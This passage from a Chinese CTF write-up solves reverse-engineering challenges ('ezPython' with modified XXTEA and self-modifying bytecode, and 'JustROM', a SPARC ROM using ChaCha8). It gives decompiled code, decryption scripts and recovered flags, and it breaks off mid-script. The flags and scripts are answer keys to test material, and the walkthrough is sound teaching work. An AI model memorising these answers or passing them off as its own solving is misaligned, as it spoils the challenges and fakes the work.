    """基于S盒的流密码异或操作"""
    result = bytearray(data)
    for i in range(len(result)):
        result[i] ^= s_box[i & 0xFF]
    return bytes(result)


def decrypt_encrypted_flag(enc_data: bytes, *, include_tail: bool = False) -> Tuple[bytes, bytes]:
    """
    解密加密的flag文件
    :param enc_data: 加密文件的字节数据
    :param include_tail: 是否将最后16字节视为密文（非标准文件）
    :return: (明文数据, 尾部16字节)
    """
    # 校验文件最小长度和魔数
    if len(enc_data) < 8 + 64 + 32:
        raise ValueError("加密文件长度过短，不符合格式要求")
    if enc_data[:8] != b"lilac___":
        raise ValueError("文件魔数错误，预期为 b'lilac___'")

    # 解析文件结构
    obfuscated_key1 = enc_data[8:72]
    salt_value = enc_data[72:104]

    # 处理密文和尾部
    if include_tail:
        cipher_text = enc_data[104:]
        tail_bytes = b""
    else:
        if len(enc_data) < 104 + 16:
            raise ValueError("加密文件长度不足，缺少尾部16字节")
        cipher_text = enc_data[104:-16]
        tail_bytes = enc_data[-16:]

    # 生成基础密钥
    key_base = custom_sha512(salt_value + b"Lilac+present")
    # PBKDF2派生key2
    key2 = custom_pbkdf2_hmac_sha512(
        password=key_base,
        salt=salt_value,
        iterations=10000,
        dklen=64
    )

    # 解密key1
    s_box2 = ksa_init(key2)
    key1 = bytes((obfuscated_key1[i] ^ s_box2[i]) for i in range(64))

    # 解密密文
    s_box1 = ksa_init(key1)
    plain_text = stream_cipher_xor(cipher_text, s_box1)

    return plain_text, tail_bytes


def run_decryption() -> int:
    """主函数：解析参数并执行解密"""
    parser = argparse.ArgumentParser(description="LilCTF 2026 Re/Kilogram 解密工具 (解密 flag.enc -> JPEG)")
    parser.add_argument("enc_file", nargs="?", default="flag.enc", help="输入加密文件路径（默认: flag.enc）")
    parser.add_argument("-o", "--output", default="flag.jpg", help="输出文件路径（默认: flag.jpg）")
    parser.add_argument(
        "--include-tail",
        action="store_true",
        help="将最后16字节也视为密文（用于非标准格式文件）"
    )
    args = parser.parse_args()

    # 读取加密文件
    enc_path = Path(args.enc_file)
    output_path = Path(args.output)
    enc_data = enc_path.read_bytes()

    # 执行解密
    plain_data, tail_data = decrypt_encrypted_flag(enc_data, include_tail=args.include_tail)

    # 校验尾部MD5（如果有）
    if tail_data:
        cipher_md5 = hashlib.md5(enc_data[104:-16]).digest()
        if cipher_md5 != tail_data:
            print(f"[!] 尾部16字节与密文MD5不匹配 (MD5={cipher_md5.hex()} 尾部={tail_data.hex()})")

    # 写入明文文件
    output_path.write_bytes(plain_data)

    # 校验JPEG格式
    if plain_data.startswith(b"\xFF\xD8\xFF") and plain_data.endswith(b"\xFF\xD9"):
        print(f"[+] 解密后的JPEG文件已写入: {output_path}")
    else:
        print(f"[+] 解密后的字节数据已写入: {output_path}")
    return 0


if __name__ == "__main__":
    raise SystemExit(run_decryption())

得出还原出来的flag

ezPython

pyinstxtractor-ng解包(使用pyinstxtractor可能会因为python版本与源程序版本不一致，导致解包后的PYZ-00.pyz_extracted文件为空)


用pycdc反编译main.pyc得到源码

Source Generated with Decompyle++
File: main.pyc (Python 3.9)

import struct
from crypto import *
from sys import *
import base64
import myalgo
welcome_msg = 'V2VsYzBtMyBUbyBUaGUgV29ybGQgb2YgTDFsYWMgPDM='  # Welc0m3 To The World of L1lac <3
input_msg = ':i(G#8T&KiF<F_)F`JToCggs;'   # Plz Input Your Flag:
right_msg = 'UmlnaHQsIGNvbmdyYXR1bGF0aW9ucyE='  # Right, congratulations!
wrong_msg = 'V3JvbmcgRmxhZyE='       # Wrong Flag!
print(b64decode(welcome_msg).decode())
flag = input(a85decode(input_msg).decode())
if not flag.startswith('LilacCTF{') and flag.endswith('}') or len(flag) == 26:
    print(b64decode(wrong_msg).decode())
else:
    flag = flag[9:25]
    res = [
        761104570,
        1033127419,
        0xDE446C05,
        795718415]
    key = struct.unpack('<IIII', b'1111222233334444')
    input = list(struct.unpack('<IIII', flag.encode()))
    myalgo.btea(input, 4, key)
    if input[0] == res[0] and input[1] == res[1] and input[2] == res[2] and input[3] == res[3]:
        print(b64decode(right_msg).decode())
    else:
        print(b64decode(wrong_msg).decode())

发现导入了自定义模块myalgo，crypto也经过了自定义（不是标准的Crypto），去PYZ-00.pyz_extracted目录下找到myalgo.pyc和crypto.pyc，反编译结果如下

Source Generated with Decompyle++
File: myalgo.pyc (Python 3.9)

import dis
import struct

def MX(y, z, sum, k, p, e):
    return (z >> 5 ^ y >> 2) + (y << 3 ^ z << 4) ^ (sum ^ y) + (k[p & 3 ^ e] ^ z)


def btea(v, n, k):

    u32 = lambda x: x & 0xFFFFFFFF
    y = v[0]
    sum = 0
    DELTA = 1163219540
    if n > 1:
        z = v[n - 1]
        q = 6 + 52 // n
        if q > 0:
            q -= 1
            sum = u32(sum + DELTA)
            e = u32(sum >> 2) & 3
            p = 0
            if p < n - 1:
                y = v[p + 1]
                z = v[p] = u32(v[p] + MX(y, z, sum, k, p, e))
                p += 1
                continue
            y = v[0]
            z = v[n - 1] = u32(v[n - 1] + MX(y, z, sum, k, p, e))
            continue
        return True

if name == 'main':
    print('WOW')

这是一个变种的 XXTEA 加密算法，使用了自定义的 DELTA 值 0x45555254。

而且还在crypto.pyc中a85decode（）发现字节码自修改（self-modifying code）

pycdc.exe .\crypto.pyc > crypto.py 2>&1

def a85decode(b = None, *, foldspaces, adobe, ignorechars):
    '''
    '''
    b = _bytes_from_decode_data(b)
    if adobe:
        if not b.endswith(_A85END):
            raise ValueError('Ascii85 encoded byte sequences must end with {!r}'.format(_A85END))
        if b.startswith(_A85START):
            b = b[2:-2]
        else:
            b = b[:-2]
    packI = struct.Struct('!I').pack
    decoded = []
    decoded_append = decoded.append
    curr = []
    curr_append = curr.append
    curr_clear = curr.clear
    for x in b + b'uuuu':
        if x <= x or x <= 117:
            pass
        else:
            33
    curr_append(x)
    if len(curr) == 5:
        acc = 0
        for x in curr:
            acc = 85 * acc + (x - 33)

        try:
            decoded_append(packI(acc))
        finally:
            pass
        33
        33
        raise ValueError('Ascii85 overflow'), None
        curr_clear()
        continue
        if x == 122:
            if curr:
                raise ValueError('z inside Ascii85 5-tuple')
            decoded_append(b'\x00\x00\x00\x00')
            continue

    if foldspaces and x == 121:
        if curr:
            raise ValueError('y inside Ascii85 5-tuple')
        decoded_append(b'    ')
        continue
    if x in ignorechars:
        continue
        continue
    raise ValueError('Non-Ascii85 digit found: %c' % x)
    continue
    payload = MX.code.co_code
    magic_code1 = b'?'
    magic_code2 = b'>'
    payload = payload[:4] + magic_code2 + payload[5:10] + magic_code1 + payload[11:18] + magic_code2 + payload[19:24] + magic_code1 + payload[25:]
    payload = payload[:3] + b'\x03' + payload[4:9] + b'\x01' + payload[10:17] + b'\x04' + payload[18:23] + b'\x02' + payload[24:]
    fn_code = MX.code
    MX.code = CodeType(int(fn_code.co_argcount), int(fn_code.co_posonlyargcount), int(fn_code.co_kwonlyargcount), int(fn_code.co_nlocals), int(fn_code.co_stacksize), int(fn_code.co_flags), payload, fn_code.co_consts, fn_code.co_names, fn_code.co_varnames, fn_code.co_filename, fn_code.co_name, int(fn_code.co_firstlineno), fn_code.co_lnotab, fn_code.co_freevars, fn_code.co_cellvars)
    result = b''.join(decoded)
    padding = 4 - len(curr)
    if padding:
        result = result[:-padding]
    return result

原始 MX 函数：

(z >> 5 ^ y >> 2) + (y << 3 ^ z << 4)

第一次修改（操作符）：

• 位置 4: RSHIFT → LSHIFT (z >> 5 → z << 5)
• 位置 24: LSHIFT → RSHIFT (z << 4 → z >> 4)

第二次修改（常量）：

• z << 5 → z << 3 (常量 5 → 3)
• y >> 2 → y >> 5 (常量 2 → 5)
• y << 3 → y << 4 (常量 3 → 4)
• z >> 4 → z >> 2 (常量 4 → 2)

最终 MX 函数：

(z << 3 ^ y >> 5) + (y << 4 ^ z >> 2)

解密脚本

import struct

def u32(x):
    return x & 0xFFFFFFFF

def MX(y, z, sum_val, k, p, e):
    """被 a85decode 修改后的 MX 函数"""
    return u32((z << 3 ^ y >> 5) + (y << 4 ^ z >> 2) ^ (sum_val ^ y) + (k[p & 3 ^ e] ^ z))

def btea_decrypt(v, n, k):
    """解密函数"""
    DELTA = 1163219540
    
    if n > 1:
        q = 6 + 52 // n
        sum_val = u32(q * DELTA)
        
        while q > 0:
            e = u32(sum_val >> 2) & 3
            p = n - 1
            y = v[0]
            z = v[n - 2]
            v[n - 1] = u32(v[n - 1] - MX(y, z, sum_val, k, p, e))
            p = n - 2
            while p >= 0:
                y = v[p + 1]
                z = v[p - 1] if p > 0 else v[n - 1]
                v[p] = u32(v[p] - MX(y, z, sum_val, k, p, e))
                p -= 1
            
            sum_val = u32(sum_val - DELTA)
            q -= 1
    return v

# 密文
res = [761104570, 1033127419, 0xDE446C05, 795718415]
# 密钥
key = list(struct.unpack('<IIII', b'1111222233334444'))

# 解密
decrypted = btea_decrypt(res.copy(), 4, key)
flag_inner = struct.pack('<IIII', *decrypted)

print(f"Flag: LilacCTF{{{flag_inner.decode()}}}")
# Output: Flag: LilacCTF{e@sy_Pyth0n_SMC!}
LilacCTF{e@sy_Pyth0n_SMC!}

JustROM

只给了二进制数据，需要自己识别架构，前0x1000字节是向量表


从0x4000开始9D E3 BF A0 是典型的 SPARC 架构的函数序言（save %sp, -96, %sp）

知道架构以后可以通过ghidra来反编译，架构设置为SPARC-32bit-Big-endian，基址设置为0x10000000（向量表地址指向 0x108xxxxx），总共6个功能函数


FUN_10004028 - PC相对寻址

undefined4 FUN_10004028(int param_1)

{
  return *(undefined4 *)(param_1 + -0x10004034);
}

FUN_10004060 - 循环左移 (ROTL)

uint FUN_10004060(uint param_1,byte param_2)

{
  return param_1 >> (-param_2 & 0x1f) | param_1 << (param_2 & 0x1f);
}

FUN_10004d20 - 控制虚拟机（但是好像用不到）

/* WARNING: Removing unreachable block (ram,0x10004d20) */
/* WARNING: Removing unreachable block (ram,0x10004ef4) */
/* WARNING: Globals starting with '_' overlap smaller symbols at the same address */

undefined4 FUN_10004d20(void)

{
  int local_4;
  
  _DAT_40000018 = 0;
  if ((_DAT_40000010 & 1) == 0) {
    do {
                    /* WARNING: Do nothing block with infinite loop */
    } while( true );
  }
  if (_DAT_4000001c == 0x4e4f454c) {
    local_4 = 0;
    while (DAT_42000200 != 0xff) {
      if (DAT_42000200 == 0xee) {
        FUN_10004ab0();
      }
      else if (DAT_42000200 < 0xef) {
        if (DAT_42000200 == 0x55) {
          *(char *)(local_4 + 0x42000000) = *(char *)(local_4 + 0x42000000) * '\x02';
        }
        else if (DAT_42000200 < 0x56) {
          if (DAT_42000200 == 0x44) {
            *(char *)(local_4 + 0x42000000) = *(char *)(local_4 + 0x42000000) + '\x01';
          }
          else if (DAT_42000200 < 0x45) {
            if (DAT_42000200 == 0x33) {
              *(undefined *)(local_4 + 0x42000000) = 0;
            }
            else if (DAT_42000200 < 0x34) {
              if (DAT_42000200 == 0x22) {
                local_4 = local_4 + -1;
              }
              else if (DAT_42000200 < 0x23) {
                if (DAT_42000200 == 0x10) {
                  local_4 = 0;
                }
                else if (DAT_42000200 == 0x11) {
                  local_4 = local_4 + 1;
                }
              }
            }
          }
        }
      }
      DAT_42000200 = 0xff;
    }
    return 0;
  }
  do {
                    /* WARNING: Do nothing block with infinite loop */
  } while( true );
}

• 0x10: ptr = 0
• 0x11: ptr++
• 0x22: ptr–
• 0x33: mem[ptr] = 0
• 0x44: mem[ptr]++
• 0x55: mem[ptr] *= 2
• 0xee: 调用flag验证函数
• 0xff: halt

FUN_10004238 - ChaCha20块加密(总共8轮)

int FUN_10004238(int param_1,int param_2)

{
  uint local_44 [4];
  uint local_34;
  uint local_30;
  uint local_2c;
  uint local_28;
  uint local_24;
  uint local_20;
  uint local_1c;
  uint local_18;
  uint local_14;
  uint local_10;
  uint local_c;
  uint local_8;
  int local_4;
  
  for (local_4 = 0; local_4 < 0x10; local_4 = local_4 + 1) {
    local_44[local_4] = *(uint *)(param_2 + local_4 * 4);
  }
  for (local_4 = 0; local_4 < 8; local_4 = local_4 + 2) {
    local_44[0] = local_44[0] + local_34;
    local_14 = local_14 ^ local_44[0];
    local_14 = FUN_10004060(local_14,0x10);
    local_24 = local_24 + local_14;
    local_34 = local_34 ^ local_24;
    local_34 = FUN_10004060(local_34,0xc);
    local_44[0] = local_44[0] + local_34;
    local_14 = local_14 ^ local_44[0];
    local_14 = FUN_10004060(local_14,8);
    local_24 = local_24 + local_14;
    local_34 = local_34 ^ local_24;
    local_34 = FUN_10004060(local_34,7);
    local_44[1] = local_44[1] + local_30;
    local_10 = local_10 ^ local_44[1];
    local_10 = FUN_10004060(local_10,0x10);
    local_20 = local_20 + local_10;
    local_30 = local_30 ^ local_20;
    local_30 = FUN_10004060(local_30,0xc);
    local_44[1] = local_44[1] + local_30;
    local_10 = local_10 ^ local_44[1];
    local_10 = FUN_10004060(local_10,8);
    local_20 = local_20 + local_10;
    local_30 = local_30 ^ local_20;
    local_30 = FUN_10004060(local_30,7);
    local_44[2] = local_44[2] + local_2c;
    local_c = local_c ^ local_44[2];
    local_c = FUN_10004060(local_c,0x10);
    local_1c = local_1c + local_c;
    local_2c = local_2c ^ local_1c;
    local_2c = FUN_10004060(local_2c,0xc);
    local_44[2] = local_44[2] + local_2c;
    local_c = local_c ^ local_44[2];
    local_c = FUN_10004060(local_c,8);
    local_1c = local_1c + local_c;
    local_2c = local_2c ^ local_1c;
    local_2c = FUN_10004060(local_2c,7);
    local_44[3] = local_44[3] + local_28;
    local_8 = local_8 ^ local_44[3];
    local_8 = FUN_10004060(local_8,0x10);
    local_18 = local_18 + local_8;
    local_28 = local_28 ^ local_18;
    local_28 = FUN_10004060(local_28,0xc);
    local_44[3] = local_44[3] + local_28;
    local_8 = local_8 ^ local_44[3];
    local_8 = FUN_10004060(local_8,8);
    local_18 = local_18 + local_8;
    local_28 = local_28 ^ local_18;
    local_28 = FUN_10004060(local_28,7);
    local_44[0] = local_44[0] + local_30;
    local_8 = local_8 ^ local_44[0];
    local_8 = FUN_10004060(local_8,0x10);
    local_1c = local_1c + local_8;
    local_30 = local_30 ^ local_1c;
    local_30 = FUN_10004060(local_30,0xc);
    local_44[0] = local_44[0] + local_30;
    local_8 = local_8 ^ local_44[0];
    local_8 = FUN_10004060(local_8,8);
    local_1c = local_1c + local_8;
    local_30 = local_30 ^ local_1c;
    local_30 = FUN_10004060(local_30,7);
    local_44[1] = local_44[1] + local_2c;
    local_14 = local_14 ^ local_44[1];
    local_14 = FUN_10004060(local_14,0x10);
    local_18 = local_18 + local_14;
    local_2c = local_2c ^ local_18;
    local_2c = FUN_10004060(local_2c,0xc);
    local_44[1] = local_44[1] + local_2c;
    local_14 = local_14 ^ local_44[1];
    local_14 = FUN_10004060(local_14,8);
    local_18 = local_18 + local_14;
    local_2c = local_2c ^ local_18;
    local_2c = FUN_10004060(local_2c,7);
    local_44[2] = local_44[2] + local_28;
    local_10 = local_10 ^ local_44[2];
    local_10 = FUN_10004060(local_10,0x10);
    local_24 = local_24 + local_10;
    local_28 = local_28 ^ local_24;
    local_28 = FUN_10004060(local_28,0xc);
    local_44[2] = local_44[2] + local_28;
    local_10 = local_10 ^ local_44[2];
    local_10 = FUN_10004060(local_10,8);
    local_24 = local_24 + local_10;
    local_28 = local_28 ^ local_24;
    local_28 = FUN_10004060(local_28,7);
    local_44[3] = local_44[3] + local_34;
    local_c = local_c ^ local_44[3];
    local_c = FUN_10004060(local_c,0x10);
    local_20 = local_20 + local_c;
    local_34 = local_34 ^ local_20;
    local_34 = FUN_10004060(local_34,0xc);
    local_44[3] = local_44[3] + local_34;
    local_c = local_c ^ local_44[3];
    local_c = FUN_10004060(local_c,8);
    local_20 = local_20 + local_c;
    local_34 = local_34 ^ local_20;
    local_34 = FUN_10004060(local_34,7);
  }
  for (local_4 = 0; local_4 < 0x10; local_4 = local_4 + 1) {
    *(uint *)(param_1 + local_4 * 4) = local_44[local_4] + *(int *)(param_2 + local_4 * 4);
  }
  return param_1;
}

FUN_10004ab0 - Flag验证函数

/* WARNING: Removing unreachable block (ram,0x10004bcc) */
/* WARNING: Removing unreachable block (ram,0x10004ab0) */
/* WARNING: Removing unreachable block (ram,0x10004b5c) */

undefined4 FUN_10004ab0(undefined4 param_1)

{
  undefined8 local_c8;
  undefined8 local_c0;
  undefined8 local_b8;
  undefined8 local_b0;
  undefined8 local_a8;
  undefined8 local_a0;
  undefined8 local_98;
  undefined8 local_90;
  byte abStack_88 [64];
  undefined auStack_48 [68];
  int local_4;
  // 硬编码的明文
  local_a8 = 0x54686572655f6973;  // "There_is"
  local_a0 = 0x5f6e6f7468696e67;  // "_nothing"
  local_98 = 0x5f796f755f77616e;  // "_you_wan"
  local_90 = 0x6e615f6765742e2e;  // "na_get.."
  
  // 硬编码的data
  local_c8 = 0x37329bf636a918fc;
  local_c0 = 0xf2e749736149f8d4;
  local_b8 = 0x4cf26ac93c4c6283;
  local_b0 = 0x78125c055f30959d;
  
  // 初始化
  FUN_1000409c(auStack_48);
    
  // 步骤1: plaintext XOR data
  for (local_4 = 0; local_4 < 0x20; local_4 = local_4 + 1) {
    *(byte *)((int)&local_a8 + local_4) =
         *(byte *)((int)&local_a8 + local_4) ^ *(byte *)((int)&local_c8 + local_4);
  }
  // 步骤2: 生成ChaCha20 keystream
  FUN_10004238(abStack_88,auStack_48);
  
  // 步骤3: ROM数据 XOR keystream
  for (local_4 = 0; local_4 < 0x20; local_4 = local_4 + 1) {
    *(byte *)(local_4 + 0x42000000) = *(byte *)(local_4 + 0x42000000) ^ abStack_88[local_4];
  }
    
  // 步骤4: 验证
  local_4 = 0;
  while( true ) {
    if (0x1f < local_4) {
      for (local_4 = 0; local_4 < 0xffff; local_4 = local_4 + 1) {
      }
      DAT_42000102 = 0x6e;  // 'n'
      DAT_42000101 = 0x69;  // 'i'
      DAT_42000100 = 0x57;  // 'W'
      return param_1;
    }
    // 比较ROM数据与期望值
    if ((int)*(char *)(local_4 + 0x42000000) != (uint)*(byte *)((int)&local_a8 + local_4)) break;
    local_4 = local_4 + 1;
  }
  return param_1;
}

根据验证逻辑，将plaintext xor data xor keystream就可以还原原始数据

FUN_1000409c - ChaCha20状态初始化

undefined4 * FUN_1000409c(undefined4 *param_1)

{
  // 常量 (16 个字节) "expand 32-byte k"
  undefined4 uVar1;
  uVar1 = FUN_10004028(0x40008018);
  *param_1 = uVar1;                      // 0x61707865
  uVar1 = FUN_10004028(0x4000801c);
  param_1[1] = uVar1;                    // 0x3320646e
  uVar1 = FUN_10004028(0x40008020);
  param_1[2] = uVar1;                    // 0x79622d32
  uVar1 = FUN_10004028(0x40008024);
  param_1[3] = uVar1;                    // 0x6b206574
  
  // 密钥 (32个字节):
  param_1[4] = _DAT_40010000;           // 0x11223344
  param_1[5] = _DAT_40010004;           // 0x55667788
  param_1[6] = _DAT_40010008;           // 0x99AABBCC
  param_1[7] = _DAT_4001000c;           // 0xDDEEFF00
  param_1[8] = _DAT_40010010;           // 0xDEADBEEF
  param_1[9] = _DAT_40010014;           // 0xCAFEBABE
  param_1[10] = _DAT_40010018;          // 0x0BADF00D
  param_1[0xb] = _DAT_4001001c;         // 0x13371337
    
  // 计数器 (4个字节):
  param_1[0xc] = 1;
    
  // 随机数Nonce (12个字节):
  param_1[0xd] = 0x41414141;
  param_1[0xe] = 0x42424242;
  param_1[0xf] = 0x43434343;
  return param_1;
}

ChaCha20算法结构

ChaCha20 的核心是一个伪随机函数，它基于一个 20轮加扰函数（题目中只有8轮），对输入块进行变换，生成伪随机输出。

输入块 (State)结构：

ChaCha20 的输入分为 16 个 32 位的无符号整数（总共 512 位）：

常量 (16 个字节): 固定为 "expand 32-byte k" 的 ASCII 编码。

密钥 (32个字节): 256 位密钥。

计数器 (4个字节): 表示当前加密块的计数，防止重复密钥流。

随机数 / 随机值 (12个字节): 称为 Nonce，确保每次加密时的密钥流唯一

解密代码

import struct

data = [
    0x37329BF6, 0x36A918FC,
    0xF2E74973, 0x6149F8D4,
    0x4CF26AC9, 0x3C4C6283,
    0x78125C05, 0x5F30959D,
]

plaintext = [
    0x54686572, 0x655F6973,  # "Ther" "e_is"
    0x5F6E6F74, 0x68696E67,  # "_not" "hing"
    0x5F796F75, 0x5F77616E,  # "_you" "_wan"
    0x6E615F67, 0x65742E2E,  # "na_g" "et.."
]

# ChaCha 密钥 (大端格式)
key = [0x11223344, 0x55667788, 0x99aabbcc, 0xddeeff00, 0xdeadbeef, 0xcafebabe, 0x0badf00d, 0x13371337]

# ChaCha 参数: counter=1, nonce=[0x41414141, 0x42424242, 0x43434343]
nonce = [0x41414141, 0x42424242, 0x43434343]

# ===== ChaCha8 算法实现 =====
def rotl(x, n):
    return ((x << n) | (x >> (32 - n))) & 0xFFFFFFFF

def quarter_round(state, a, b, c, d):
    state[a] = (state[a] + state[b]) & 0xFFFFFFFF
    state[d] ^= state[a]
    state[d] = rotl(state[d], 16)
    
    state[c] = (state[c] + state[d]) & 0xFFFFFFFF
    state[b] ^= state[c]
    state[b] = rotl(state[b], 12)
    
    state[a] = (state[a] + state[b]) & 0xFFFFFFFF
    state[d] ^= state[a]
    state[d] = rotl(state[d], 8)
    
    state[c] = (state[c] + state[d]) & 0xFFFFFFFF
    state[b] ^= state[c]
    state[b] = rotl(state[b], 7)

def chacha20_block(key, counter, nonce):
    """ChaCha8 块函数 (4轮迭代)"""

    constants = [0x61707865, 0x3320646e, 0x79622d32, 0x6b206574]
    state = constants + key + [counter] + nonce
    working = state[:]
    
    # ChaCha8: 4轮迭代,每轮8个 quarter_round
    for _ in range(4):
        # 列轮
        quarter_round(working, 0, 4, 8, 12)
        quarter_round(working, 1, 5, 9, 13)
        quarter_round(working, 2, 6, 10, 14)
        quarter_round(working, 3, 7, 11, 15)
        quarter_round(working, 0, 5, 10, 15)
        quarter_round(working, 1, 6, 11, 12)
        quarter_round(working, 2, 7, 8, 13)
